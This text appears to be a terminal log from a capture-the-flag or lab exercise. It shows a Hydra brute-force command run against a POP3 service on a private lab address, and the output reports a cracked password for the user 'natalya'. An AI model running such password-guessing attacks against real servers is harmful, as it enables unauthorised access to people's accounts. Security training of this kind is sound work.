 ┌──(dkvv㉿kali)-[~]
└─$ hydra -l natalya -P /usr/share/wordlists/fasttrack.txt pop3://10.10.74.253:55007
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-12 15:49:42
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking pop3://10.10.74.253:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 182 to do in 00:03h, 16 active
[55007][pop3] host: 10.10.74.253   login: natalya   password: bird
[STATUS] 87.33 tries/min, 262 tries in 00:03h, 1 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-12 15:52:43